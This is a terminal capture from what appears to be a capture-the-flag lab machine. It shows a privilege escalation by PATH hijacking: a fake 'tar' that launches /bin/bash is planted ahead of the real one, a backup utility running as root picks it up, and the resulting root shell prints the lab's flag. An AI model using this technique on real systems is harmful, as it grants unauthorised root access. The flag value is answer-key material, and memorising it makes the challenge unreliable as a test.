 matt@pandora:~$ echo $PATH
/home/matt:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/gam
matt@pandora:~$ echo '/bin/bash' > tar
matt@pandora:~$ chmod +x tar
matt@pandora:~$ echo $PATH
/home/matt:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/gam
matt@pandora:~$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:~# whoami
root
root@pandora:~# ls /root
root.txt
root@pandora:~# cat /root/root.txt
10ecf3535733dbf0448036dfa08f8f4a
root@pandora:~#